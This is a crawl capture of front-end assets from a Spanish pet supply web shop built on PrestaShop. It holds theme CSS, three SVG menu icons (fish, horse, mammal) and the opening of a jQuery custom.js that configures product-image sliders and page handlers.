#search_filters .facet .facet-label .magnitude {background-color: transparent; font-size: 14px; color: #333333; font-weight: 400;}
body #search_filters .facet .collapse.faceted-slider {margin-bottom: 10px;}
#search_filters .facet .faceted-slider p {font-size: 12px; color: #4A4A4A; font-weight: 400;}
#search_filters .ui-widget-header {background: #D8D8D8;}
body #search_filters .ui-slider .ui-slider-handle {background: #E7E7E7; border: 1px solid #979797; border-radius: 100px;}
.sidebar .js-search-filters-clear-all {text-transform: none;}
.sidebar .js-search-filters-clear-all:hover, .sidebar .js-search-filters-clear-all:active, .sidebar .js-search-filters-clear-all:focus {color: #FF3F68;}


.card-block h1 {font-size: 25px; color: #000000; font-weight: 500;}
.block-category #category-description {font-size: 13px; color: #000000 !important; font-weight: 400;}


.product-thumb-images .thumb.selected, .product-thumb-images .thumb:hover {filter: none;}
h1.product-detail-name {/*font-size: 34px;*/ color: #000000; font-weight: 500;}
.product-reference {font-size: 13px; color: #878787; font-weight: 400;}
.product-reference label {font-size: 13px; color: #878787; font-weight: 400;}
.product-discount .regular-price {font-size: 16px; color: #ACAAA6; font-weight: 400;}
.product-prices .current-price {font-size: 30px; color: #FF3F68; font-weight: 700;}
.has-discount .discount {background-color: #FF3F68; font-size: 10px; color: #FFFFFF; font-weight: 700;}
.product-actions .control-label {font-size: 13px; color: #4A4A4A; font-weight: 600;}
.product-variants .form-control-select {background-color: #fff;}
.product-variants select.form-control {border: 1px solid rgba(0, 0, 0, 0.15);}
.product-add-to-cart .product-quantity .qty {width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%; margin-right: 0; margin-bottom: 5px;}
.product-add-to-cart .product-quantity .qty span.control-label {display: block; font-size: 13px; color: #4A4A4A; font-weight: 600;}
.product-quantity .input-group {width: 100px;}
.product-add-to-cart .product-quantity .stock-information {width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%; margin-top: 10px; margin-bottom: 10px;}
.product-add-to-cart .product-quantity .stock-information #product-availability {font-size: 13px; color: #878787; font-weight: 400; text-transform: none;}
#product-availability .product-available {color: #FF3F68;}
.product-add-to-cart .product-quantity .add-to-cart {background: #FF3F68; border-color: #FF3F68;}
.product-quantity .leo-compare-wishlist-button .btn {color: #FF3F68; border-width: 1px;}
.product-quantity .leo-compare-wishlist-button .btn:hover, .product-quantity .leo-compare-wishlist-button .btn:active, .product-quantity .leo-compare-wishlist-button .btn:focus {color: #000; border-color: #000;}
.product-item-contact-whatsapp {margin: 0 0 20px; position: relative; font-size: 13px; color: #4B227F; font-weight: 400; line-height: 24px; min-height: 24px; padding-left: 30px;}
.product-item-contact-whatsapp span {font-weight: 600;}
.product-item-contact-whatsapp a {color: inherit; text-decoration: underline;}
.product-item-contact-whatsapp a:hover {color: #FF3F68;}
.product-item-contact-whatsapp:before {content: "\f129"; font-family: "FontAwesome"; font-size: 16px; backface-visibility: hidden; color: #4B227F; border: 1px solid #4B227F; border-radius: 100px; position: absolute; top: 0; left: 0; width: 24px; height: 24px; text-align: center;}
.description-short {font-size: 13px; color: #4A4A4A; font-weight: 400;}
#leo_product_reviews_block_extra a:hover {color: #FF3F68;}
.product-tabs.tabs .nav-tabs .nav-link {text-transform: none; font-size: 14px; color: #333333; font-weight: 400;}
.product-tabs.tabs .nav-tabs .nav-link.active {font-size: 14px; color: #FF3F68; font-weight: 700;}
.product-tabs.tabs .nav-tabs .nav-link:hover {color: #FF3F68;}
.product-tabs.tabs .nav-tabs .nav-link:before {background: #FF3F68;}
.product-description {font-size: 13px; color: #000; font-weight: 400;}
.featured-products .products-section-title, .category-products .products-section-title, .product-accessories .products-section-title, .viewed-products .products-section-title {text-transform: none !important; font-size: 20px; color: #FF3F68; font-weight: 500; padding-right: 55px; margin-bottom: 10px;}
.featured-products .owl-theme .owl-buttons, .category-products .owl-theme .owl-buttons, .product-accessories .owl-theme .owl-buttons, .viewed-products .owl-theme .owl-buttons {bottom: auto; left: auto; margin: 0; top: -75px; right: 15px;}
@media (min-width: 768px) {
	.product-tabs.tabs {border: 0; flex-wrap: wrap;}
	.product-tabs.tabs .nav-tabs {width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%; float: none; text-align: center;	border-right: 0; border-bottom: 1px solid #EFEFEF; display: flex; justify-content: center;}
	.product-tabs.tabs .nav-tabs .nav-item {border-bottom: 0;}
	.product-tabs.tabs .tab-content {padding-left: 0; padding-right: 0; width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%;}
	.product-tabs.tabs .nav-tabs .nav-item .nav-link:after {top: auto; right: 0; bottom: 0; left: 0; height: 0;}
	.product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after {background: #FF3F68; width: auto; height: 2px;}
}
@media (max-width: 767px) {
	h1.product-detail-name {font-size: 24px;}
}
@media (max-width: 575px) {
	.featured-products .products-section-title, .category-products .products-section-title, .product-accessories .products-section-title, .viewed-products .products-section-title {font-size: 17px;}
}
@media (max-width: 400px) {
	.product-tabs.tabs .nav-tabs .nav-link {background: transparent; color: #333;}
}


.blog-item .blog-meta a:hover {color: #FF3F68;}
.blog-item .more:active, .blog-item .more:focus, .blog-item .more:hover {color: #FF3F68;}
.blog-detail .blog-description {background-color: transparent; padding: 30px 0 0;}
.blog-tags a:hover span {color: #FF3F68; border-color: #FF3F68;}
#blog-category > .inner > h3 {font-size: 28px; color: #000; font-weight: 700; text-transform: none;}
#blog-listing > h1 span {color: #FF3F68;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/peces.svg
body_size: 1781
content:
<svg id="a6807e76-af01-4e1a-a613-506fa610c3fe" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 468.7 369.93"><defs><style>.bd8fdfec-3760-44d1-a71b-9c49f7d847b4{fill:#fff;}</style></defs><title>peces</title><g id="a3510279-70ce-422e-955d-11d2e33d92c9" data-name="Peces"><path class="bd8fdfec-3760-44d1-a71b-9c49f7d847b4" d="M1385,373.48c0,4.84.7,7.74,2.18,9.13s4.57,1.91,9.61,1.56c28.66-2,52.44-14.45,70.69-37.09a13.29,13.29,0,0,1,6.94-4c2.45-.6,4.95-1,7.36-1.45a73.89,73.89,0,0,0,9.64-2.12c75-23.79,122.33-68,144.74-135.07V194.29c-1-2.75-1.83-5.55-2.67-8.28-2-6.3-3.78-12.25-6.74-17.62-29.88-54.31-74.21-90.71-131.76-108.18-6-1.84-12.38-4.1-17.57-9.69-2.9-3.13-6.67-5.75-10.32-8.29-25.5-17.72-55.54-26.84-91.82-27.86-4-.12-6.64.51-8.08,1.9s-2.13,4-2.14,8v8c0,12.1-.06,24.61.09,36.9,0,4.35-1.61,7.06-5.54,9a285.05,285.05,0,0,0-75.34,55.54c-.78.8-1.6,1.53-2.1,2l-.32.28-2.58,2.38-2-2.92c-2.13-3.21-4.2-6.49-6.19-9.66-4.44-7-8.63-13.7-13.63-19.82-21.79-26.69-48.89-40.82-80.54-42-2.84-.1-6.61.24-8.34,2.5s-1.11,6.14-.24,9q4.52,14.7,9.05,29.38c9,29.09,18.24,59.16,27.22,88.79a20.89,20.89,0,0,1,0,11.47c-8.52,28.07-17.3,56.57-25.79,84.13q-5.33,17.24-10.62,34.48c-1.16,3.76-1,6.83.45,8.65,1.74,2.19,5.15,2.44,7.7,2.25,7.46-.53,16.09-1.29,24-3.55,32-9.12,56-29.85,73.45-63.39.56-1.08,1.13-2.15,1.72-3.24l2.43-4.59,2.78,2,.61.41a7,7,0,0,1,1.28,1,288,288,0,0,0,97.68,66.92c2.61,1.08,4.47,4.62,4.52,7.12.16,9.07.15,18.28.13,27.19C1385,367.46,1385,370.47,1385,373.48Zm60.09-22.91a79,79,0,0,1-42.78,19.16l-3.38.44V337.79l51,8.62ZM1379.24,28.32l3.19.21c25.43,1.62,47.36,8,67,19.37l8.74,5.07-10.09.52a212.29,212.29,0,0,0-64.82,14L1379.24,69ZM1266.31,249.93c-13.11,33.05-33.77,54.6-63.17,65.9a90.83,90.83,0,0,1-9.41,2.83c-1.6.41-3.29.85-5.07,1.36l-5.31,1.52,7.61-24.79c5.56-18.06,10.94-35.56,16.32-53.06q1.77-5.74,3.58-11.47c2.9-9.25,5.9-18.81,8.53-28.28a18.05,18.05,0,0,0-.09-9.51c-8.11-26.89-16.53-54.19-24.68-80.58q-4-13-8-26c-.32-1-.56-2-.83-3.2-.13-.56-.28-1.16-.44-1.81l-1.08-4.29,4.39.59a73.49,73.49,0,0,1,25.77,8.66c24,12.88,41,32.8,51.87,60.89,1,2.7-.34,6-1.26,7.75-1.9,3.57-3.93,7.13-5.89,10.58-3.55,6.25-7.23,12.71-10.17,19.29-4.49,10.06-3.47,21.18,3.12,34,2.35,4.58,5.15,9.11,7.85,13.48,1.75,2.82,3.55,5.74,5.24,8.68C1265.58,243.17,1267.54,246.84,1266.31,249.93Zm100,58.63c-38.31-19.74-68.25-44.6-91.52-76a125,125,0,0,1-7.84-12.49l-1.12-2c-7.33-12.68-7.25-25.75.21-37.79,5.53-8.9,11.24-18.11,18.25-26.17,31.48-36.21,69.61-62.19,113.31-77.21C1442.34,61.56,1486.2,65.45,1528,88.5c36.62,20.21,65.37,48,85.43,82.51,11.33,19.51,11.25,38.1-.22,56.84-16.47,26.89-36.05,48.91-58.21,65.46-23.35,17.44-50.35,29.39-80.23,35.52a120.09,120.09,0,0,1-16,1.87c-1.53.1-2.85.19-3.86.29l-.17,0h-.17C1423.26,330.61,1395.23,323.48,1366.29,308.56Z" transform="translate(-1167.45 -14.35)"/><path class="bd8fdfec-3760-44d1-a71b-9c49f7d847b4" d="M1514.74,282.87c-.53-.56-1.08-1.08-1.63-1.61s-1.11-1.08-1.65-1.63c-26.77-27.78-37.58-60.67-32.13-97.77,3.64-24.74,15.33-46.79,34.76-65.52,2.11-2,3.24-4.18,3.27-6.23a6.35,6.35,0,0,0-2-4.61c-4.14-4.23-8.61-1.15-10.91,1.07-25.82,24.91-39.78,56-40.39,90,.15,20.19,3.52,37.13,10.62,53.31a130.12,130.12,0,0,0,30.52,42.83c3.45,3.23,7.38,3.4,10.27.46S1518,286.31,1514.74,282.87Z" transform="translate(-1167.45 -14.35)"/><path class="bd8fdfec-3760-44d1-a71b-9c49f7d847b4" d="M1576.2,166.61c3.19.07,8.16,1.79,12.48,5.2,2.92,2.31,3.33,5.07,1.37,7.8-2.07,2.89-4.88,3.29-8.09,1.17-7.86-5.22-15.74-3.48-20.65,4.59-.77,1.27-1.33,2.66-2,4a5.37,5.37,0,0,1-7.27,2.48c-2.83-1.35-4-3.58-3-6.73C1552.33,174.22,1562.71,166.5,1576.2,166.61Z" transform="translate(-1167.45 -14.35)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/caballo.svg
body_size: 2984
content:
<svg id="f7c5cb30-9e34-4c68-b923-1c367b1b4c53" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 236.69 380.92"><defs><style>.f1843891-969a-4a0b-8dfe-a3b60d377abf{fill:#fff;}</style></defs><title>caballo</title><g id="ac1c7ebf-8cc6-46fa-9196-fca05f26549f" data-name="Caballo"><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M1070.6,156.06c-.8-16.56-9.66-30.17-17.28-40.17-2-2.6-4-5.07-6.21-7.68-1-1.2-2-2.39-3-3.61l-.92-1.13,2-1.71c.57-.49,1.08-.94,1.6-1.37,13.65-11.23,21.38-24.49,23-39.43C1071,48.76,1071,36.18,1071,24c0-3.35,0-6.69,0-10a4.72,4.72,0,0,0-1.51-3.58,6.46,6.46,0,0,0-4.94-1.49,76.78,76.78,0,0,0-15.87,2.54C1030.5,17,1016.83,29,1006.86,48.2c-.81,1.56-1.54,3.19-2.18,4.63-.28.63-.55,1.22-.8,1.76l-.5,1.08L987,52.29V51.07c0-1.44,0-2.9.08-4.37a74.75,74.75,0,0,0-.15-9.7c-1.1-10.57-7.92-18.55-14.52-26.28l-.26-.31a4.84,4.84,0,0,0-4-1.72,6.12,6.12,0,0,0-4.63,2.75,64.45,64.45,0,0,0-4.83,9c-.81,1.74-1.57,3.56-2.3,5.32a71,71,0,0,1-4.64,9.74,14.73,14.73,0,0,1-8.29,6.32l-1.6.38c-12.85,3.08-26.13,6.27-38.3,12.52l-1.29.66-.71-1.27L901,53c-.38-.7-.7-1.31-1.07-1.87-1.35-2.1-2.66-4.27-3.93-6.38a102,102,0,0,0-9.28-13.67c-12-14-26.94-21.45-44.48-22.16-2.81-.12-4.77.41-6,1.6s-1.83,3.06-1.84,5.77v2.83c-.06,10-.11,20.33,0,30.49.22,15.24,4.83,28.61,13.71,39.73a121,121,0,0,0,8.69,9.43c1.39,1.42,2.79,2.83,4.16,4.28l.9,1-.82,1-3.28,4c-2.38,2.9-4.84,5.89-7.09,9-12.79,17.47-18,35.11-15.81,53.93s6,38.6,12,61.82a695.88,695.88,0,0,0,27.65,84.37c.75,1.85,1.46,4.47.61,6.4-6.4,14.62-3.66,27.89,8.39,40.57,10,10.53,23.3,17.37,41.86,21.51,4,.9,8.2,1.54,12.25,2.16,1.82.28,3.64.56,5.45.86l19.29,0,4.33-.65c3.12-.46,6.36-.94,9.5-1.55,20.91-4.07,35.73-11.43,46.63-23.15,10.64-11.44,13.52-23.9,8.58-37a13.42,13.42,0,0,1,.09-10.55c18.26-46.15,30.37-88.44,37-129.28A149.43,149.43,0,0,0,1070.6,156.06Zm-56-95.57c7.55-19.34,19.72-31.63,37.19-37.58,1.14-.39,2.27-.67,3.59-1l2.06-.52,2-.53-.11,2.06c-.25,4.62-.17,9.33-.09,13.88.2,11.81.41,24-5.27,35.58a55.31,55.31,0,0,1-18.77,21.73l-.93.64-.87-.72c-1.3-1.07-2.58-2.13-3.86-3.17-3.62-3-7-5.79-10.46-8.73a9.94,9.94,0,0,1-2.44-4,14.56,14.56,0,0,1-.63-2.32,7.28,7.28,0,0,0-.76-2.36C1012,68.65,1013.2,64,1014.57,60.49ZM903.13,69.93c5.94-5.69,13.41-8.12,20.64-10.48l1.7-.56A134.56,134.56,0,0,1,943,54.54c10.6-2,17.86-8,22.21-18.39.63-1.51,1.27-3,2-4.67l2.22-5.27,1.55,2.29c4.62,6.84,5.58,14,3,22.62A81.65,81.65,0,0,1,971,59c-.28.66-.55,1.33-.83,2-1.55,3.8-1.2,6.69,1,8.6s4.57,1.94,8.44,0l1.59-.83a36.25,36.25,0,0,1,7.17-3.09,10.7,10.7,0,0,1,7.18,1,18.69,18.69,0,0,1,5.64,27.47,33,33,0,0,1-23.12,13.21,8.45,8.45,0,0,1-8.25-3.2,5.93,5.93,0,0,0-5-2.43,6.49,6.49,0,0,0-5,3.49c-7.23,12.27-7.41,24.81-.54,37.27l.88,1.54,2.23,3.88-3.07-.47a48,48,0,0,1-26.23-12.29c-6-5.53-9.83-12.56-11.66-21.49a5.61,5.61,0,0,0-5.39-4.84c-2.64-.24-4.65,1-6,3.77-.41.83-.78,1.68-1.16,2.58l-.49,1.12-10.23,23.17-1.51-2.29C885.22,119.89,885.54,86.78,903.13,69.93ZM847.38,58.52a214.55,214.55,0,0,1-1.23-24.41c0-3.61-.09-7.34-.22-11l-.06-1.9,1.86.38c14,2.82,25.12,10.06,33.85,22.11a88.94,88.94,0,0,1,7.63,13.75c.56,1.17,1.12,2.33,1.69,3.48.77,1.56.17,3.83-.58,5.3l-.7,1.37c-3,6-6.17,12.18-9.63,18.07a37.21,37.21,0,0,1-4.7,6c-.78.86-1.58,1.74-2.34,2.66l-.88,1L871,94.54C857,84.84,849.24,73.06,847.38,58.52Zm170.21,293.09c-5.46,8.28-13.76,14.39-25.39,18.68a115.35,115.35,0,0,1-40,7.49,104,104,0,0,1-46.16-10.94,53.27,53.27,0,0,1-14.95-11.28c-5.51-5.84-8.05-12.67-7.17-19.23.91-6.72,5.33-12.8,12.45-17.14,7.65-4.65,16.56-7.65,28-9.42,6.86-1.06,13.71-1.73,19.2-2.26,2-.2,3.82-.37,5.35-.54h.21c21.94.67,38.71,2.47,54.5,9.39a43.71,43.71,0,0,1,8.94,5.37C1022.57,329.36,1024.52,341.09,1017.59,351.61Zm39.84-170.56c-6.16,39.73-17.51,80.39-35.74,127.94a9.27,9.27,0,0,1-.42.88l-.33.64-.75,1.5-1.4-.92c-21.67-14-46.54-15.84-65.79-15.86-20.54,0-44.52,1.88-66.33,15.94l-1.52,1-1.22-3c-.35-.87-.68-1.68-1-2.5-15.38-40-26.24-77.62-33.2-115.09a221.07,221.07,0,0,1-3.25-28.43c-.62-11.14,2.95-22.21,10.91-33.83,3.3-4.82,7-9.29,10.81-14,1.71-2.11,3.48-4.28,5.24-6.51l2-2.56.63,3.2c.47,2.4.87,4.69,1.26,6.91a132.56,132.56,0,0,0,2.78,13.16c3.42,12,8.45,19.46,16.3,24.26,2.1,1.28,4.09,1.69,5.74,1.19s3.09-1.94,4.13-4.17c1.73-3.69,3.34-7.4,5.05-11.32.76-1.75,1.53-3.53,2.33-5.35l1-2.25,1.55,1.92c.67.83,1.29,1.63,1.88,2.4,1.17,1.51,2.28,2.94,3.47,4.19,16,16.76,35.69,22.75,60.22,18.34a5.78,5.78,0,0,0,5.08-5.27c.43-2.85-1.14-5.14-4.4-6.44-8.85-3.53-14.14-9.75-15.73-18.5a26.2,26.2,0,0,1-.17-5.86c0-.83.08-1.66.08-2.48v-1.7l1.69.21c19.37,2.49,34-4.65,46.13-22.46l.93-1.35,1.27,1c11.69,9.57,20.29,18.18,27.06,27.11,7.73,10.19,12.3,19.47,14.38,29.21C1060.14,161.74,1059,170.91,1057.43,181.05Z" transform="translate(-834.27 -8.69)"/><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M937.71,352.92c0,4.31-2.75,7.65-6.75,8.09a7.21,7.21,0,0,1-7.94-6.35c-.71-5.46-3.5-8.09-8.9-8.81a7.18,7.18,0,0,1-6.22-8c.51-4,3.86-6.73,8.19-6.64C927.52,331.41,937.6,341.53,937.71,352.92Z" transform="translate(-834.27 -8.69)"/><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M930.15,362.55a8.7,8.7,0,0,1-8.62-7.69c-.61-4.7-2.81-6.88-7.61-7.52a8.74,8.74,0,0,1-7.51-9.7c.61-4.78,4.64-8.05,9.71-7.95,12.18.23,23,11.08,23.09,23.21h0a9.22,9.22,0,0,1-8.09,9.6C930.8,362.53,930.47,362.55,930.15,362.55Zm-14.26-29.86c-3.49,0-6.09,2.12-6.5,5.32a5.65,5.65,0,0,0,4.93,6.35c6.17.83,9.4,4,10.18,10.11a5.71,5.71,0,0,0,6.3,5c3.22-.35,5.45-3.06,5.41-6.58h0c-.1-10.58-9.52-20-20.15-20.24Z" transform="translate(-834.27 -8.69)"/><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M974.72,359.51c3.22.37,5.89-1.93,6.37-5.42.79-5.77,3.88-8.83,9.73-9.64a5.81,5.81,0,0,0,5.3-6.44c-.43-3.36-3.23-5.48-7-5.3a21.21,21.21,0,0,0-19.8,19.9h0C969.17,356.31,971.39,359.15,974.72,359.51Z" transform="translate(-834.27 -8.69)"/><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M998.87,190.62c3.2.07,8.17,1.79,12.49,5.21,2.92,2.3,3.33,5.07,1.37,7.8-2.08,2.88-4.88,3.29-8.09,1.16-7.86-5.21-15.74-3.47-20.66,4.6-.77,1.26-1.33,2.65-2.05,4a5.37,5.37,0,0,1-7.27,2.48c-2.82-1.35-4-3.58-3-6.73C975,198.24,985.39,190.51,998.87,190.62Z" transform="translate(-834.27 -8.69)"/><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M909,190.59c11.07,0,21.92,8.2,24.74,18.74.79,2.95-.33,5.14-3,6.45a5.39,5.39,0,0,1-7.31-2.34,39,39,0,0,0-3.52-6.11c-4.72-6-12.27-7.23-18.57-3.06-3.93,2.61-6.83,2.33-8.93-.84S891.21,197.6,895,195A24.23,24.23,0,0,1,909,190.59Z" transform="translate(-834.27 -8.69)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/mamifero.svg
body_size: 2124
content:
<svg id="b0456681-197d-47a0-bb19-b94fe241c705" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 393.84 368.66"><defs><style>.a3a38c96-4d3c-4b31-a609-260c6102368c{fill:#fff;}</style></defs><title>mamifero</title><g id="b0f9ef5b-f70f-4e13-b451-3eb06b0b0df3" data-name="Mamifero"><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1964.59,150.87c3.19.07,8.16,1.79,12.48,5.2,2.92,2.31,3.33,5.07,1.37,7.8-2.07,2.89-4.88,3.29-8.09,1.17-7.86-5.22-15.74-3.48-20.65,4.59-.77,1.27-1.33,2.66-2,4a5.37,5.37,0,0,1-7.27,2.48c-2.83-1.35-4-3.58-3-6.73C1940.72,158.48,1951.1,150.76,1964.59,150.87Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1874.66,150.84c11.07,0,21.92,8.19,24.75,18.73.79,3-.33,5.15-3,6.46a5.39,5.39,0,0,1-7.31-2.35,39.44,39.44,0,0,0-3.51-6.11c-4.73-6-12.28-7.22-18.57-3-3.94,2.6-6.84,2.33-8.94-.85-2-3-1.14-5.83,2.63-8.42A24.16,24.16,0,0,1,1874.66,150.84Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M2111.58,59.81c.46-2.41.94-4.9,1.47-7.37V18.66c-1.71-3.16-4.37-5.05-10.82-5-14.42.2-29.06.17-43.21.14-7.7,0-15.4,0-23.1,0-36.13.09-65.24,21.45-76,55.74a98.12,98.12,0,0,0-2.49,10.93c-.35,1.86-.72,3.79-1.14,5.74l-1.14,5.31L1950,90a114.53,114.53,0,0,0-67.52,0l-5.08,1.53-1.23-5.15c-.53-2.21-1-4.41-1.47-6.53A130.12,130.12,0,0,0,1871.47,67c-10-30.79-38.24-52.07-70.13-52.94-17.43-.48-35.21-.39-52.4-.3-7.47,0-15.17.08-22.78.07h0c-2.5,0-4.58.86-6.94,4.94v33.7c.06.26.11.52.17.78.22,1,.44,2,.61,3.16,5.43,36.61,25,63.39,58.26,79.62a128.16,128.16,0,0,0,14.17,5.54c2.36.82,4.8,1.67,7.25,2.59l5.56,2.09-3,5.13c-.17.3-.36.62-.56.94-.39.65-.81,1.34-1.19,2.05-1.92,3.51-3.94,7-5.9,10.41a235.37,235.37,0,0,0-12,22.75c-13.38,30.65-17.88,59.82-13.77,89.18,5.58,39.94,27.75,69.72,65.87,88.51,23.22,11.44,49.49,17,80.31,17.12h.66c35.72,0,65.39-7.13,90.71-21.8,37.25-21.57,56.9-54.48,58.4-97.82,1.23-35.18-8.3-68.72-29.12-102.52-1.2-1.94-2.48-3.88-3.83-5.94-.68-1-1.37-2.08-2.1-3.19l-3.74-5.76,6.63-1.79,2.23-.59c1.27-.33,2.37-.62,3.42-.94,34.57-10.51,58-32.78,69.55-66.21A112.33,112.33,0,0,0,2111.58,59.81Zm-355.73,43.46c-12-13-25.61-35.81-22.69-70.15l.44-5.25,5.22.71A86.7,86.7,0,0,1,1796,61.65a91.51,91.51,0,0,1,18.35,64.6l-.46,5-5-.45C1789.93,129.07,1770.07,118.79,1755.85,103.27ZM2033,183.44c12.53,25.41,18.64,51.61,18.17,77.87-.78,43.61-25.38,78.95-65.8,94.53a187.68,187.68,0,0,1-136.72.71c-44.69-16.64-70.54-57.1-67.49-105.58,2.45-38.69,16.72-73.78,42.43-104.29,3.68-4.37,5.06-8.17,4.74-13.12-.29-4.41-.44-8.87-.58-13.18-.28-8.61-.55-16.74-1.84-24.8-3.23-20.24-13.39-38.5-30.18-54.28-.8-.76-1.62-1.48-2.44-2.21l-1.9-1.71a6,6,0,0,1-1.43-2c0-.07-.08-.17-.14-.28l-3.58-6.74,7.6-.6c32.28-2.53,63,22.13,67.18,53.86a138.27,138.27,0,0,1,.84,15.63c0,1.26,0,2.52.06,3.77.08,3.32,1.23,6,3.17,7.22s4.47,1.23,7.36,0c12.72-5.21,22.93-8,33.11-9.11a102.3,102.3,0,0,1,51,7.86c1.23.52,2.51,1.05,3.75,1.49,2.67,1,5.14.78,7-.46s2.91-3.51,3-6.36c.06-1.82.09-3.65.12-5.48a128,128,0,0,1,.81-14.65c2-15.09,10.45-29.68,23.25-40s28.61-15.35,43.37-13.81l10,1L2041,36.1l-3.28,3.48c-2.35,2.48-4.77,5.05-7.11,7.62-17.48,19.3-26.45,42.71-26.63,69.59,0,1.79,0,3.58,0,5.38,0,3.47.1,7-.12,10.66-.36,5.87,1.06,9.94,4.9,14C2017.81,156.56,2025.51,168.18,2033,183.44Zm-9.51-52.51-5.08.61-.49-5.1c-5.21-54.91,34.31-92.83,75.53-97.77l5.09-.61.48,5.11C2104.27,88.08,2064.75,126,2023.52,130.93Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1839.87,254.53c-3.48,12.2-2.77,23.39,2.1,33.27,5.07,10.29,14,16.71,28.18,20.2,14.47,3.56,29.11,3.87,44.61,4.2l1.25,0c2.87-.14,5.75-.25,8.62-.36,6.77-.27,13.77-.55,20.59-1.1A110.45,110.45,0,0,0,1962,308c23.74-5.6,35.31-22.73,31.76-47-2.37-16.14-10.3-29.51-23.56-39.73-16.32-12.59-34-18.9-52.69-18.9a96.8,96.8,0,0,0-32.71,6C1861.33,216.8,1846.21,232.32,1839.87,254.53Zm39-27.32c26.49-15.86,63.06-12.51,85.07,7.78,11.69,10.77,16.92,23.59,15.54,38.09-.92,9.64-6.6,16.44-16,19.14a99.68,99.68,0,0,1-20.54,4c-2.57.19-5.15.42-7.74.65-4.8.43-9.73.87-14.68,1.05v.45l-3.54-.29a3.85,3.85,0,0,1-1,.07,4.31,4.31,0,0,1-1.36-.26l-8.94-.71c-8.67-.69-17.63-1.4-26.46-2.31a45.89,45.89,0,0,1-12.15-3.25c-11.35-4.48-16.38-14.5-14.16-28.21C1855.33,248.21,1864.05,236,1878.82,227.21Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1892.47,250.47a6.81,6.81,0,0,0,0,13.61h0a6.81,6.81,0,0,0,0-13.61Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1939.7,250.47a6.76,6.76,0,0,0-4.61,11.66,6.76,6.76,0,0,0,11.51-4.95,6.92,6.92,0,0,0-6.8-6.71Z" transform="translate(-1719.21 -13.69)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/themes/at_porto/assets/js/custom.js
body_size: 7612
content:
/*

 *  @Website: apollotheme.com - prestashop template provider

 *  @author Apollotheme <apollotheme@gmail.com>

 *  @copyright Apollotheme

 *  @description: ApPageBuilder is module help you can build content for your shop

 */

/*

 * Custom code goes here.

 * A template should always ship with an empty custom.js

 */

//DONGND:: create option for slick slider of modal popup at product page

var options_modal_product_page = {

    speed: 300,

    dots: false,

    infinite: false,

    slidesToShow: 4,

    slidesToScroll: 1,

    vertical: true,

    verticalSwiping: true,

    responsive: [

      {

        breakpoint: 1200,

        settings: {

          slidesToShow: 3,

          slidesToScroll: 1,

        }

      },

      {

        breakpoint: 992,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 768,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 576,

        settings: {

          slidesToShow: 1,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 480,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 400,

        settings: {

          slidesToShow: 1,

          slidesToScroll: 1

        }

      }

    ]

};



//DONGND:: create option for slick slider of quickview

var options_quickview = {

	speed: 300,

	dots: false,

	infinite: false,

	slidesToShow: 4,

	slidesToScroll: 1,

	vertical: true,

	verticalSwiping: true,

	responsive: [

	  {

		breakpoint: 1200,

		settings: {

		  slidesToShow: 4,

		  slidesToScroll: 1,

		}

	  },

	  {

		breakpoint: 992,

		settings: {

		  slidesToShow: 3,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 768,

		settings: {

		  slidesToShow: 4,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 576,

		settings: {

		  slidesToShow: 3,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 480,

		settings: {

		  slidesToShow: 2,

		  slidesToScroll: 1

		}

	  }

	]

};



$( window ).resize(function() {

	//DONGND:: fix zoom, only work at product page

	if (prestashop.page.page_name == 'product')

		restartElevateZoom();

		

	//DONGND:: fix lost slider of modal when resize

	if ($('#product-modal .product-images').hasClass('slick-initialized') && $('#product-modal .product-images').height() == 0)

	{		

		//DONGND:: setup slide for product thumb (modal)

		$('#product-modal .product-images').slick('unslick');

		$('#product-modal .product-images').hide();

		initSlickProductModal();

	}	

});



$(document).ready(function(){

  floatHeader();

  //check page product only

  if(prestashop.page.page_name == 'product'){

    innitSlickandZoom();

  }

  if (prestashop.page.page_name == 'category'){

    setDefaultListGrid();

  }



  if(typeof (products_list_functions) != 'undefined')

  {

    for (var i = 0; i < products_list_functions.length; i++) {

      products_list_functions[i]();

    }

  }

  

  //DONGND:: update for order page - tab adress, when change adress, block adress change class selected

  $('.address-item .radio-block').click(function(){

    if (!$(this).parents('.address-item').hasClass('selected'))

    {

      $('.address-item.selected').removeClass('selected');

      $(this).parents('.address-item').addClass('selected');

    }

  })

  

	//DONGND:: loading quickview

	actionQuickViewLoading();



	prestashop.on('updateProductList', function() {

